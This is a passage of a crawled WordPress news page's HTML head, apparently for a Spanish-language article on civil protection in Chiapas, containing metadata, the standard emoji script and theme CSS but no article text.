

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/11/07/en-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado/
body_size: 15856
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>En Chiapas, la protección civil es una prioridad para los municipios y el estado &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; En Chiapas, la protección civil es una prioridad para los municipios y el estado Comments Feed" href="https://infomundial.org/2023/11/07/en-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/6413" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/11/07/en-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado/" />
<link rel='shortlink' href='https://infomundial.org/?p=6413' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F07%2Fen-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F07%2Fen-chiapas-la-proteccion-civil-es-una-prioridad-para-los-municipios-y-el-estado%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
